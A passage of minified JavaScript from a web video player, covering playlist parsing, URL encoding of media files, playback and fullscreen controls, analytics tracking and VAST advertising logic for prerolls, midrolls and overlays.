e=0;e<5&&"hdvbplayer"!=t.nodeName;e++)t.parentElement&&(t=t.parentElement);return t},gif=function(t){var e=document.createElement("img");o.gifed.indexOf(t)>-1?(o.gifed.push(t),t=t.indexOf("?")>0?t+"&"+Math.random():t+"?"+Math.random()):o.gifed.push(t),e.setAttribute("src",t),e.setAttribute("height","1px"),e.setAttribute("width","1px")},attr=function(t,e){for(var o in e)e.hasOwnProperty(o)&&null!=o&&void 0!==e[o]&&t.setAttribute(o,e[o])},destroy=function(t){if(t)try{t.parentNode.removeChild(t),t=null}catch(t){}},random=function(t,e){return Math.floor(arguments.length>1?(e-t+1)*Math.random()+t:(t+1)*Math.random())},randomstr=function(){return Math.random().toString(36).substring(2,12)},removebykey=function(t,e){return t=Object.keys(t).reduce((function(o,i){return i!=e&&(o[i]=t[i]),o}),{})},trim=function(t){return"string"==typeof t?t.replace(/^\s+|\s+$/gm,""):t},cut=function(t,e,o){var i=!1;if(t&&t.indexOf(e)>-1){i=t.substr(t.indexOf(e)+e.length);o&&i.indexOf(o)>-1&&(i=i.substr(0,i.indexOf(o)))}return i},encode=function(t,e){return 0==e?"#0"+salt.e(t):-1==e?salt.e(t):1==e?"#1"+pepper(salt.e(t),1):void 0},str2obj=function(x){if(""!=v[x])if("string"!=typeof v[x])o[x+"o"]=v[x];else if(0==v[x].indexOf("[{"))try{v[x]=v[x].replace(/pjs'qt/gi,'"'),o[x+"o"]=eval(v[x])}catch(t){}},dechar=function(t){return String.fromCharCode(t)},decode=function(t){return"#1"==t.substr(0,2)?salt.d(pepper(t.substr(2),-1)):"#0"==t.substr(0,2)?salt.d(t.substr(2)):t},checkBase64=function(t){return t&&-1==t.indexOf("http")&&-1==t.indexOf(".")&&t.length>100&&-1==t.indexOf("data:")&&(t="data:image/png;base64,"+t),t},hide=function(t){t&&(t.style.visibility="hidden")},show=function(t){t&&(t.style.visibility="visible")},hide2=function(t){t&&(t.style.display="none")},show2=function(t){t&&(t.style.display="block")},isVisible=function(t){return!!t&&("hidden"!=t.style.visibility&&"none"!=t.style.display)},int=function(t){return"string"==typeof t&&t.indexOf("px")>0&&(t=t.substr(0,t.indexOf("px"))),parseInt(t)},hidden=function(t){return"none"==t.style.display},hexToRgb=function(t){if(t){var e=parseInt(t,16);return(e>>16&255)+","+(e>>8&255)+","+(255&e)}},MarginPadding=function(t,e,o){if(t[e+"top"]=0,t[e+"right"]=0,t[e+"bottom"]=0,t[e+"left"]=0,exist(t[o])){var i=t[o].split(" ");4==i.length&&(t[e+"top"]=i[0]?parseFloat(i[0]):0,t[e+"right"]=i[1]?parseFloat(i[1]):0,t[e+"bottom"]=i[2]?parseFloat(i[2]):0,t[e+"left"]=i[3]?parseFloat(i[3]):0)}return t},MarPad=function(t){return t&&(t=t.replace(/ /gi,"px ")),t+"px"},StringVar=function(t,e){return v[t]&&""!=v[t]?v[t]:e},abc=String.fromCharCode(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122),salt={_keyStr:abc+"0123456789+/=",e:function(t){var e,o,i,s,n,a,r,l="",d=0;for(t=salt._ue(t);d<t.length;)s=(e=t.charCodeAt(d++))>>2,n=(3&e)<<4|(o=t.charCodeAt(d++))>>4,a=(15&o)<<2|(i=t.charCodeAt(d++))>>6,r=63&i,isNaN(o)?a=r=64:isNaN(i)&&(r=64),l=l+this._keyStr.charAt(s)+this._keyStr.charAt(n)+this._keyStr.charAt(a)+this._keyStr.charAt(r);return l},d:function(t){var e,o,i,s,n,a,r="",l=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");l<t.length;)i=this._keyStr.indexOf(t.charAt(l++)),e=(15&(s=this._keyStr.indexOf(t.charAt(l++))))<<4|(n=this._keyStr.indexOf(t.charAt(l++)))>>2,o=(3&n)<<6|(a=this._keyStr.indexOf(t.charAt(l++))),r+=dechar(i<<2|s>>4),64!=n&&(r+=dechar(e)),64!=a&&(r+=dechar(o));return r=salt._ud(r)},_ue:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",o=0;o<t.length;o++){var i=t.charCodeAt(o);i<128?e+=dechar(i):i>127&&i<2048?(e+=dechar(i>>6|192),e+=dechar(63&i|128)):(e+=dechar(i>>12|224),e+=dechar(i>>6&63|128),e+=dechar(63&i|128))}return e},_ud:function(t){for(var e="",o=0,i=0,s=0;o<t.length;)(i=t.charCodeAt(o))<128?(e+=dechar(i),o++):i>191&&i<224?(s=t.charCodeAt(o+1),e+=dechar((31&i)<<6|63&s),o+=2):(s=t.charCodeAt(o+1),c3=t.charCodeAt(o+2),e+=dechar((15&i)<<12|(63&s)<<6|63&c3),o+=3);return e}},pepper=function(t,e){t=(t=t.replace(/\+/g,"#")).replace(/#/g,"+");var i=sugar(o.y)*e;e<0&&(i+=abc.length/2);var s=abc.substr(2*i)+abc.substr(0,2*i);return t.replace(/[A-Za-z]/g,(function(t){return s.charAt(abc.indexOf(t))}))},sugar=function(t){t=t.split(dechar(61));var e,o="",i=dechar(120);for(var s in t)if(t.hasOwnProperty(s)){var n="";for(var a in t[s])t[s].hasOwnProperty(a)&&(n+=t[s][a]==i?dechar(49):dechar(48));e=parseInt(n,2),o+=dechar(e.toString(10))}return o.substr(0,o.length-1)},exist=function(t){return null!=t&&void 0!==t&&"undefined"!=t},existv=function(t,e){return exist(t)?t:e},exist2=function(t){return exist(t)&&-1!=t&&""!=t},copyObject=function(t){return"object"==typeof t&&(t=JSON.parse(JSON.stringify(t))),t},findLeft=function(t){return t.getBoundingClientRect().left+(window.scrollX?window.scrollX:window.pageXOffset)},checkFont=function(t){return 1==v.globalfont&&exist2(v.globalfontname)&&(t=v.globalfontname),t},findTop=function(t){return t.getBoundingClientRect().top+window.scrollY},redirect=function(t){""!=t&&(1==v.redirectblank?window.open(t):window.location.href=t,t="")},reRightMenu=function(){1==v.rightmenu&&(o.rightmenu&&o.frame.removeChild(o.rightmenu),o.rightmenu=null)},Actions=function(){var _fullscreen_end=!1,volumewheelin;function Prefile(t){return exist(v.prefile)&&-1==t.indexOf("//")&&(t=v.prefile+t),t}function Thumbs(){1==v.thumbs&&"undefined"!=typeof PluginThumbs&&(o.th=new PluginThumbs)}function onPlay(t){o.onplay=!0,o.controls&&o.controls.SettingsVisible()&&o.controls.Settings(),o.droplist&&o.droplist.Close(),!t&&o.media.Play(),o.checknative||setTimeout((function(){o.media.NativeControls()}),500),!o.play&&o.controls.Play(),1==v.effects&&o.effects.api("play"),1==v.vast&&o.actions.VastRecover("pauseroll"),o.system.mobile&&o.controls.HideInterval(),exist(o.share)&&o.share.isOpen()&&o.share.Hide(),1==v.heartbeats&&exist(v.heartbeat)&&o.dt&&(""==v.heartbeat||exist(o.heartbeatInterval)||(o.heartbeatInterval=setInterval(Heartbeat,1e3*v.heartbeatinterval),Heartbeat()))}function StartTimeout(){o.starttimeout=!1,o.controls.refresh()}function Quartile(t){o.quartile[t]=!0,1==v.timestore&&1==v.playedstore&&v.playedquartile==t&&o.storage&&o.plid&&o.continue&&o.continue.writePl(o.plid)}function gaTrackPlay(t,e,i,s){exist(o.gatracked[e])||i>s&&gaTracker(t,e,1)}function NativeEnterFs(){var t=o.media.tag();t&&(o.nativefull=!0,o.media.nativeSubtitle(),t.webkitEnterFullScreen(),t.addEventListener("webkitendfullscreen",iosExitFullscreen))}function NativeExitFs(){var t=o.media.tag();t&&t.webkitExitFullscreen()}function PostFullscreen(){1!=o.fs_error&&(o.ispipkit&&o.media.PipWebkit(),1==v.hotkey.volumewheelfull&&(VolumeWheelX(!0),o.volumewheel=!0),1==v.effects&&o.effects.api("full"),js("fullscreen"),gaTracker("full","Fullscreen",1))}o.system.tv&&log("tv"),this.Title=function(t){o.controls&&o.controls.title(t)},this.File=function(t){if(!t)return t;if("string"==typeof t&&0==(t=t.replace(/(\r\n|\n|\r)/gm,"")).indexOf("[{"))try{t=t.replace(/pjs'qt/gi,'"'),t=JSON.parse(t)}catch(e){t="incorrect JSON"}if("object"==typeof t&&(o.playlist_dic=[],o.playlist_source=copyObject(t),o.playlist=IndexPlaylist(t),o.playlist.length>0)){if(1==v.playlist.openlast&&!v.plstart){var e=Object.keys(o.playlist_dic).slice(-1)[0];e&&(v.plstart=e)}var i=FindFileInPlaylist();if(i){t=i.file,o.titlestore=i.title,o.controls&&o.controls.titlepl(i.title),exist(i.poster)&&(o.media?o.media.Poster(i.poster):v.poster=i.poster),exist(i.sub)&&(i.subtitle=i.sub),exist(i.start)&&(v.start=o.seekto=i.start),SettingsTimers("offset"),exist(i.id)&&(o.plid=i.id);var s=["subtitle","vars","embed","url","url2","url3","heartbeat","thumbnails","label","download","points","remove","end","delete","title2","skip"];exist(v.control_title)&&1==v.control_title.showfrom1file&&1==v.control_title.showtitleplaylist&&(s.push("title"),s.push("t1"),s.push("t2"),s.push("t3"),s.push("t4"),s.push("t5"));for(var n=0;n<s.length;n++)exist(i[s[n]])&&(v[s[n]]=i[s[n]]);s.indexOf("title")>0&&(1==v.control_title.templated&&(o.title_template=v.control_title.template,o.actions.TitleTemplate(i)),o.actions.Title("title")),o.controls&&o.controls.UpdatePlaylist(o.playlist),o.droplist&&o.droplist.Update()}}if("string"==typeof t){if(0==(t=fjs(t)).indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),t&&(0==t.indexOf("#"+v.enc3)&&t.indexOf(v.file3_separator)>0&&(t=o[o.fd[1]](t)),0==t.indexOf("#0")&&(t=fd0(t)),t=fjs(t)),1==v.fplace&&(t=fplace(t)),""==t&&(log("empty file"),o.media_error=!0,js("error","empty")),o.files_quality=[],o.files_quality_ag=[],o.files_audiotrack=[],o.current_file=0,o.current_quality=0,o.current_audiotrack=0,""==v.file_separator&&(v.file_separator=","),t.indexOf("]")>-1&&t.indexOf("[")>-1||exist(v.qualities)?o.files=t.split(v.file_separator):o.files=[t],o.audiotracks=[],exist(v.qualities))var a=v.qualities.split(v.file_separator);if(o.files.length>0){var r=-1;for(n=0;n<o.files.length;n++)if(o.files[n]=trim(o.files[n]),""!=o.files[n]){0==o.files[n].indexOf("[")&&o.files[n].indexOf("]")>1?(o.files_quality[n]=o.files[n].substr(o.files[n].indexOf("[")+1,o.files[n].indexOf("]")-1),o.files[n]=o.files[n].substr(o.files[n].indexOf("]")+1)):exist(v.qualities)?o.files_quality[n]=exist(a[n])?a[n]:"":o.files_quality[n]=n+1;var l=0;exist(v.default_quality)&&-1==r&&(0==String(v.default_quality).indexOf("num:")&&1*v.default_quality.substr(4)==n&&(l=1),v.default_quality==o.files_quality[n]&&(l=1),"max"==v.default_quality&&n==o.files.length-1&&(l=1)),exist(o.default_quality)&&o.default_quality==o.files_quality[n]&&(l=1,r=n),1==l&&(o.current_file=n,o.current_quality=n),o.files[n]=Prefile(o.files[n])}}else o.files[0]=Prefile(o.files[0]);return o.files[o.current_file]}},this.InvertPlaylist=function(){if(o.playlist){for(var t=o.playlist.reverse(),e=0;e<t.length;e++)t[e].pjs_i=e;o.playlist=t,o.controls.UpdatePlaylist(o.playlist)}},this.UpdatePlaylist=function(t){"object"==typeof t&&(o.playlist_dic=[],o.playlist_source=copyObject(t),o.playlist=IndexPlaylist(t),o.controls&&o.controls.UpdatePlaylist(o.playlist))},this.sendStat=!1,this.NewFile=function(t,e,i,s){this.sendStat=!1,!exist(e)&&(v.autoplay=1),!exist(i)&&(v.preload=0),v.duration=void 0,v.end=void 0,v.delete=void 0,2!=o.media_error&&(o.media_error=!1),o.metadata=!1,o.pipwebkit=!1,o.reloadTimer=0,o.gatracked=[],o.checknative=!1,o.gained=!1,o.dvr=!1,o.bitrate=void 0,o.quartile=[!1,!1,!1],o.sess=randomstr(),o.sesstime=0,o.pld&&(o.pld=[]),"pjs"!=o.file_type&&o.sbt&&o.sbt.remove(),o.err404v&&o.err404v.remove(),"playing"==o.media.status()&&this.Stop(),o.cut&&o.cutted&&o.controls.Cut(),exist(o.share)&&o.share.Remove(),exist(o.reloadto)&&clearTimeout(o.reloadto),js("new"),1==v.vast&&1!=s&&(o.actions.VastRecover(),o.actions.VastRecover("midroll")),t=this.File(t),1==e&&(o.file_type=""),o.media.File(t),!o.system.mobile&&!o.system.safari||exist(e)||o.actions.Play(),exist(o.custom_aspect)&&(o.mediascale={x:1,y:1,x0:1,y0:1},o.media.normalscale()),gaTracker("play","Play"),o.media.NativeControls(),o.controls.QualityChangedNoHand(),o.controls.AudioTrackChangedNoHand(),o.controls.refresh(),o.mediatags&&o.mediatags.read()},this.TitleTemplate=function(t){var e=!1;if(t&&o.title_template){v.title=o.title_template;for(var i=1;i<6;i++)exist(t["t"+i])&&(v.title=v.title.replace("{"+i+"}",t["t"+i]),e=!0)}return e},this.MediaReady=function(){1==v.autoplay&&(1==v.observer?setTimeout((function(){o.actions.Play()}),500):this.Play(),v.autoplayed=1),Thumbs()},this.Thumbs=function(){Thumbs()},this.NativeControls=function(){var t=!1;return o.system.mobile&&(t=!0,1==v.nativenotiphone&&o.system.iphone&&(t=!1),1==v.nativenotipad&&o.system.ipad&&(t=!1),1==v.nativenotios&&o.system.ios&&(t=!1),1==v.nativenotandroid&&o.system.android&&(t=!1)),1==v.nativeontv&&o.system.tv&&(t=!0),t},this.Metadata=function(){o.media.Volume(v.volume),o.muted&&o.media.Mute(),o.metadata=!0,o.controls&&o.controls.refresh(),o.play||o.start||1==v.effects&&o.effects.api("pause"),o.casting&&o.tagvideo&&(o.chromecast.Exit(),o.chromecast.Go()),1==v.vast&&1!=v.nomidroll&&1==v.midrolls&&!exist(o.vast)&&MidrollOverlay("midroll","metadata")},this.onPlayTag=function(){!o.onplay&&onPlay(!0)},this.Play=function(t){if(!o.play&&o.media){o.actplay=!0;var e=!1;if("youtube"==o.file_type&&(o.media.YoutubeReady()||1==v.autoplay||1!=v.preload||(e=!0,window.YT&&(v.autoplay=1,o.media.onYoutubeReady()))),1==v.pass&&0==v.passontime&&(o.actions.Password(),e=!0),o.media_error||e)o.media_error&&Advertising("preroll")&&datetime(2);else{if(o.newfile=!1,StopOtherPlayer(!o.start),o.alert.close(),o.start)gaTracker("resume","Resume");else{js("start"),o.start=!0,1==v.toolbar.hideuntilstarted&&setTimeout((function(){o.controls.resizetext()}),100),v.toolbar.hideleavetimeout>0&&1==v.autoplay&&(o.starttimeout=!0,setTimeout(StartTimeout,1e3*v.toolbar.hideleavetimeout)),1==v.water&&v.wid&&PluginWater();for(var i=0;i<o.vsts.length;i++)1==v["vast_nofirst"+o.vsts[i]]&&localStorage.setItem("pljsfirst"+o.vsts[i],Date.now());1==v.pjsstat&&v.pjsstatid&&PluginStat("start"),js("new"),o.controls.refresh(),gaTracker("play","Play"),o.ab&&gaTracker("adblock","AdBlock",1)}if(1==v.fullonplay&&!o.fullscreen)(new Date).getTime()-o.clicktime<300&&(1==v.fullonplaymobile?o.system.mobile&&this.Fullscreen():this.Fullscreen());if(o.subtitle_on&&1==v.subpausehide&&show2(o.subtitle),o.err404v&&o.err404v.remove(),1!=t&&Advertising("preroll")||Advertising("intro")||Advertising("pausebannerinit")||Advertising("endtaginit")||Advertising("starttaginit"))datetime(2);else if(1==v.redirect&&exist(v.redirectonplay)&&!exist(options.redirect)&&(redirect(v.redirectonplay),e=!0),!e){log("Play"),"pdf"!=o.file_type&&o.media.duration()>0&&o.controls.Duration(o.media.time(),o.media.duration()),o.start2||(o.start2=!0,v.toolbar.hideleavetimeout>0&&1==v.autoplay&&(o.starttimeout=!0,setTimeout(StartTimeout,1e3*v.toolbar.hideleavetimeout))),o.media.time()>1&&!exist(o.banner)&&1==v.pausebannerinit&&1==v.pausebannerstatus&&Advertising("pausebannerhide");var s=!1;o.media.time()>1&&1==v.pauserollonplay&&1!=t&&!isVastBgLoad()&&!exist(o.vast)&&!exist(o.vastloader)&&(s=Advertising("pauseroll")),s?isVastBgLoad()&&onPlay(!1):onPlay(!1)}}}else o.media&&o.media.Play()},this.Pause=function(){o.play&&(o.actplay=!1,log("Pause"),o.media.Pause(),o.controls.Pause(),js("pause"),v.posteronpause&&ShowPoster(),1==v.posterhidepause&&HidePoster2(),1==v.effects&&o.effects.api("pause"),o.subtitle_on&&1==v.subpausehide&&hide2(o.subtitle),o.media.time()>1&&!exist(o.banner)&&1==v.pausebannerinit&&0==v.pausebannerstatus&&Advertising("pausebannershow"),exist(o.vast)||exist(o.vastloader)||0!=v.pauserollonplay||Advertising("pauseroll"),o.onplay=!1)},this.Mute=function(){o.media.Mute(),o.controls.Mute(),o.muted=!0,js("mute")},this.Unmute=function(){o.media.Unmute(),o.muted=!1,o.controls.Unmute(),o.media.Volume(v.volume),js("unmute")},this.Volume=function(t,e){t<.01&&(t=0),t>1&&(t=1),t<=0?(this.Mute(),v.volume=0,t=0):(o.muted&&this.Unmute(),v.volume=t),js("volume",t),o.controls.Volume(t,e),o.media.Volume(t)},this.Waiting=function(){o.controls.Waiting()},this.StopWaiting=function(){o.controls&&o.controls.StopWaiting()},this.Progress=function(){this.StopWaiting()},this.Seeked=function(){o.actions.UpdatePlay(),this.StopWaiting()},this.Duration=function(t,e){if(o.continue&&!o.start){var i=o.continue.flag();i.t&&i.d&&(t=i.t)}o.controls&&o.controls.Duration(t,e)},this.LoadedData=function(t,e){exist(o.seekto)&&"youtube"!=o.file_type&&!o.media.isLive()&&(o.actions.Seek(o.seekto,!1),o.seekto=void 0)},this.ScreenClick=function(){var t=new Date;o.clicktime=t.getTime();var e=!1;o.controls.SettingsVisible()&&1!=v.settings.always&&(o.controls.Settings(),e=!0),o.droplist&&o.droplist.Visible()&&(o.droplist.Close(),e=!0),0==v.playlist.always&&o.controls.PlaylistVisible()&&1==v.playlist.autohide&&(o.controls.Playlist(),e=!0),1==v.redirect&&exist(v.redirectonclick)&&!exist(options.redirect)&&(redirect(v.redirectonclick),e=!0),e||(1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",o.play?0:1),this.Toggle())},this.ControlsBgClick=function(){o.controls.SettingsVisible()&&o.controls.Settings()},this.Toggle=function(){"playing"==o.media.status()?this.Pause():this.Play(),Sub()},this.Seek=function(t,e){if(t<o.media.duration()){if(1==v.control_line.dontseekforward&&t>o.media.time())return;v.delete>0&&t<v.delete&&(t=v.delete),o.seeked_time=t,o.media.Seek(t),e&&o.controls.Seek(t,o.media.duration()),o.seeking=!0,o.seeking_time=o.media.time(),Sub(o.seeking_time)}},this.Open=function(t,e,i){"playing"==o.media.status()&&"audio"!=o.mode&&(Pause(),o.fullscreen&&i&&o.actions.Normalscreen()),window.open(t,e)},this.Download=function(){var t=o.media.currentFile();(exist(v.download)&&(t=v.download),""!=t)&&(js("download"),window.open(t,1==v.downself?"_self":"_blank").focus())},this.UpdatePlay=function(){var t=o.media.time(),e=o.media.duration();o.controls.Played(t,e)},this.Playing=function(){var t=o.media.time(),e=o.media.duration(),i=e>0?t/e:0;o.seeking?t!=o.seeking_time&&(o.seeking=!1):o.controls&&o.controls.Played(o.seekto>0?o.seekto:t,e),(1==v.ga||1==v.yamtr)&&e>0&&(gaTrackPlay("play25","Play 25%",i,.25),gaTrackPlay("play50","Play 50%",i,.5),gaTrackPlay("play75","Play 75%",i,.75));for(var s=0;s<3;s++)o.quartile[s]||i>=.25*s+.25&&Quartile(s);if(1==v.reloadlog&&log(1,t,e),1==v.reload&&o.play){var n=!1,a=!1;if(1==v.reloadlive&&(o.media.isLive()||(n=!0)),t>0)t!=o.time||n?o.reloadTimer=0:a=!0,o.time=t;else if(1==v.reloadstart){var r=o.media.loaded();1==v.reloadlog&&log(2,r,o.timeld),n||(r==o.timeld?a=!0:o.reloadTimer=0),o.timeld=r}a&&(o.reloadTimer++,1==v.reloadlog&&log(3,o.reloadTimer),o.reloadTimer==v.reloadtimeout*(1e3/o.timerTime)&&o.actions.Reload())}if(v.apiprm&&1==v.apiprm.pld&&e>0&&(!o.pld&&(o.pld=[]),o.pld[Math.round(t)]=1),1==v.vast&&(1!=v.nomidroll&&1==v.midrolls&&!exist(o.vast)&&MidrollOverlay("midroll",t,e),1!=v.nooverlay&&1==v.overlays&&!exist(o.vast)&&MidrollOverlay("overlay",t,e)),1==v.intros&&v.introstart>0&&t>=v.introstart&&(exist(o.vast)||(Advertising("intro")&&(o.media.Pause(),o.controls.Pause()),v.introstart=0)),Advertising("pushbanner"),Advertising("pausebannerhide"),this.sendStat,1==v.endtaginit&&0==v.endtagstatus&&o.media.time()>0&&Advertising("endtagtoggle"),1==v.starttaginit&&0==v.starttagstatus&&o.media.time()>0&&Advertising("starttagtoggle"),SettingsTimers("play"),1==v.pass&&v.passontime>-1&&PasswordTime(t,e),o.subtitle_on&&Sub(t),o.storage&&1==v.timestore&&o.continue&&o.continue.write(t,e),o.cutted&&o.cut&&o.cut.play(t),exist(v.end)&&v.end>0&&t>v.end&&("youtube"==o.file_type?(o.media.Pause(),o.media.Seek(v.start>0?v.start:0)):(o.media.Recover(),o.actions.Stop()),v.start>0&&(o.seekto=v.start),o.actions.Ended()),exist(v.remove)){var l=v.remove.split(",");for(s=0;s<l.length;s++){var d=l[s].split("-");2==d.length&&t>d[0]&&t<d[1]&&o.media.Seek(d[1])}}},this.Reload=function(){if(o.reloadTimer=0,exist(o.reloadto)&&clearTimeout(o.reloadto),1==v.reloadjustevent)js("reload");else{!(o.seekto>0||o.media.isLive())&&(o.seekto=o.media.time()+(v.reloadplus>0?1:0));var t=o.controls.PlaylistVisible();js("reload"),o.media.reload(),t&&1==v.playlist.autohide&&o.controls.PlaylistShow()}},this.Stopped=function(){o.controls.Played(0,0),o.controls.Loaded(0,0),o.actions.Duration(0,0),o.controls.StopWaiting()},this.Loading=function(){if(o.media){var t=o.media.loaded();1==v.pjsiframed&&js("loaded",t);var e=o.media.duration()}o.controls&&o.controls.Loaded(t,e)},this.Ended=function(){js("fileend"),1==v.loop?("youtube"==o.file_type&&this.Stop(),1==v.vast&&o.actions.VastRecover("preroll"),v.start>0&&o.actions.Seek(v.start),this.Play()):(o.media.isLive()||"youtube"==o.file_type?this.Stop():1==v.finishrewind&&(o.actions.Seek(v.start>0?v.start:0,!0),o.system.ie&&o.media.Pause()),o.controls.onEnded(),1==v.intros&&(v.outros=1),Advertising("postroll")||Advertising("outro")||End())},this.Fullscreen=function(){var t=!1,e=!1;for(var i in o.fs_error=!1,o.fullscreen_process=!0,setTimeout((function(){o.fullscreen_process=!1}),3e3),o.motions)if(o.motions.hasOwnProperty(i)&&exist(o.motions[i]))try{o.motions[i].TheEnd2()}catch(t){}try{if(o.fullscreen_start=!0,(o.system.ios&&1==v.nativefullios||o.system.android&&1==v.nativefulldroid)&&o.tagvideo&&!o.nativecontrols)(i=o.media.tag())&&i.webkitSupportsFullscreen&&(NativeEnterFs(),t=!0);if(!t){var s,n=o.frame;if(("dm"==o.file_type||"vimeo"==o.file_type)&&o.system.iphone&&1==v.nativefullios)return void o.media.iosfull();n.requestFullscreen?(o.realfullscreen=!0,void 0!==(s=n.requestFullscreen({navigationUI:"hide"}))&&s.then((function(){})).catch((function(t){}))):n.requestFullScreen?(n.requestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):o.frame.mozRequestFullScreen?(n.mozRequestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):n.webkitRequestFullScreen?(n.webkitRequestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):n.msRequestFullscreen&&(n.msRequestFullscreen(),o.realfullscreen=!0)}}catch(t){e=!0,log(t)}o.realfullscreen||t||(o.system.webkit&&o.iniframe?NativeEnterFs():this.FullscreenUI()),e||setTimeout(PostFullscreen,200)},this.NativeExitFs=function(){NativeExitFs()};var lastwheel={x:0,y:0},vast_and,vast_or,vast_type,vasturl;function VolumeWheel(t){if(!(o.droplist&&o.droplist.OpenScroll()||0==t.wheelDelta))if(1==v.hotkey.scrollwheelfull&&o.fullscreen||(o.hidden_volume_over=!0,clearInterval(volumewheelin),volumewheelin=setInterval((function(){o.hidden_volume_over=!1,o.controls.resize(),lastwheel={x:0,y:0},clearInterval(volumewheelin)}),2e3),o.controls.resize()),0!=t.deltaX?lastwheel.x++:lastwheel.x--,0!=t.deltaY?lastwheel.y++:lastwheel.y--,lastwheel.x>lastwheel.y)t.deltaX>0?o.actions.Volume(parseFloat(v.volume)-v.hotkey.wheelstep/10,"no"):o.actions.Volume(parseFloat(v.volume)+v.hotkey.wheelstep/10,"no");else{var e=o.system.win?-v.hotkey.wheelstep/10:v.hotkey.wheelstep/10;1==v.hotkey.scrollwheelfull&&o.fullscreen?o.media.scale(t.deltaY>0?e:-e):(o.actions.Volume(parseFloat(v.volume)+(t.deltaY>0?e:-e),"no"),o.controls.volumescroll())}}function iosExitFullscreen(){o.system.ios&&(o.media.removeNativeSubtitle(),js("exitfullscreen")),o.nativefull=!1}function NewAspect(t,e){if(exist(o.vast)&&!e)o.resizeonplay=t;else{var i=!1,s=o.container_w/t;if(exist(o.parentIframe)&&1!=v.notframe)try{css(o.parentIframe,{height:s})}catch(t){i=!0,log("iframe crossdomain issue")}i||(o.aspect=t,o.container_h=s,o.aspect>0&&css(o.container,{height:s}),js("height",s)),o.vast&&!o.fullscreen&&(o.screen_h=s,o.vast.Resize())}}function VolumeWheelX(t){lastwheel={x:0,y:0},t?window.addEventListener("wheel",VolumeWheel):(clearInterval(volumewheelin),window.removeEventListener("wheel",VolumeWheel))}function Sub(t){o.sbt&&o.sbt.show(exist(t)?t:o.media.time())}function Advertising(t){if(1==v.banner&&t.indexOf("pausebanner")>-1&&void 0!==PauseBannerPlugin&&(t.indexOf("init")>-1?v.pausebannerinit=1:t.indexOf("show")>-1?v.pausebannerstatus=1:t.indexOf("hide")>-1&&(v.pausebannerstatus=0),PauseBannerPlugin(t)),"pushbanner"in o.u&&"status"in o.u.pushbanner&&!0===o.u.pushbanner.status&&"pushbanner"==t&&PushBannerPlugin(t),1==o.u.etag&&t.indexOf("endtag")>-1&&void 0!==EndTagBannerPlugin&&("endtaginit"==t&&0==v.endtaginit||"endtagtoggle"==t)&&EndTagBannerPlugin(t),1==o.u.stag&&t.indexOf("starttag")>-1&&void 0!==EndTagBannerPlugin&&("starttaginit"==t&&0==v.starttaginit||"starttagtoggle"==t)&&StartTagBannerPlugin(t),v["vast_"+t+"timebreak"]>0&&o.storage){var e=localStorage.getItem("pljs"+t+"_"+o.d);if(e){var i=new Date;if(o.clicktime=i.getTime(),(i.getTime()-e)/36e5<v["vast_"+t+"timebreak"])return!1}}if(v["vast_"+t+"timelimit"]>0&&o.media.duration()>0&&o.media.duration()<60*v["vast_"+t+"timelimit"]){if(!(v["vast_"+t+"timelimited"]>0))return!1;v["vast_"+t+"_andlimit"]=v["vast_"+t+"timelimited"]}if(-1==o.compilations.indexOf("VAST")||1!=v.vast||o.noads||1!=v[t+"s"])return!1;if(void 0===VastVideo)return!1;if(("intro"==t||"outro"==t)&&"undefined"!=typeof PluginIntro)return vasturl=[],PluginIntro(t);if(exist(o.vast)||exist(o.vastloader))return!isVisible(o.vastcontainer)||isVastBgLoad(o.vasttype)?(log("ad bg"),!1):(log("ad now"),!0);if(exist(v[t])){if(v[t].toString().indexOf(".")>-1||v[t].toString().indexOf(":")>-1||v[t].toString().indexOf("[yandex]")>-1){js("vast_init",t),isVastBgLoad(t)||"overlay"==t||(setTimeout((function(){!(o.play||null==o.vastloader&&null==o.vast)&&o.actions.Waiting()}),10),Curtain()),PauseBannerPlugin("pausebannerhide"),vast_and=0,vast_or=0,vast_type=t,vasturl=v[t].split(" and "),o.vast_loaders=[],o.adsinchain=vasturl.length,VastAndLimit(),o.adscounter=1,o.adsfirst=!0;for(var s=0;s<vasturl.length;s++)vasturl[s]=vasturl[s].split(" or ");v[t.concat("_","recover")]=v[t],"preroll"==t&&(v[`${t}t`]=v[t]),v[t]=null,o.vasttype=t,"overlay"!=t&&(o.vast=new VastVideo),o.vastloader=new VastLoader;for(s=0;s<vasturl.length;s++)for(var n=0;n<vasturl[s].length;n++){if((l=trim(vasturl[s][n])).indexOf("[50%]")>0){var a=random(1,2);vasturl[s][n]=vasturl[s][n].replace("[50%]",""),2==a&&(vasturl[s][n]="")}}if(1==v.vast_preload)for(s=0;s<vasturl.length;s++){var r=0==s?1:0;if(vasturl[s].length>r)for(n=r;n<vasturl[s].length;n++){var l=trim(vasturl[s][n]);o.system.ie9?VastAddPreload(l):setTimeout(VastAddPreload,100*s,l)}}return""==vasturl[0][0]?VastNext():o.vastloader.Load(trim(vasturl[0][0]),t),!0}return!1}return!1}function MidrollOverlay(t,e,i){if(exist(o[t+"o"])&&1==v[t+"s"])for(var s in o[t+"o"])if(o[t+"o"].hasOwnProperty(s)&&!exist(o[t+"o"][s].worked)&&exist(o[t+"o"][s].time)&&exist(o[t+"o"][s].vast)){var n=o[t+"o"][s].time.toString(),a=!1;if(n&&("metadata"==e?n==e&&(a=!0):e>=(n=n.indexOf("%")>0?i>0?parseInt(n.substr(0,n.indexOf("%")))*i/100:-1:parseInt(n))&&(v["vast_"+t+"rest"]>0&&n>-1&&e-n>=v["vast_"+t+"rest"]&&(n=-1),n>-1&&(a=!0)),o[t+"o"][s].minduration&&o.media.duration()>0&&o.media.duration()<1*o[t+"o"][s].minduration&&(o[t+"o"][s].worked=!0,a=!1),a&&(o[t+"o"][s].vast,v[t]=o[t+"o"][s].vast,o[t+"crtm"]=o[t+"o"][s].time,o[t+"skipimprsd"]=o[t+"o"][s].skipimpessed,Advertising(t)))){o[t+"o"][s].worked=!0;break}}}function 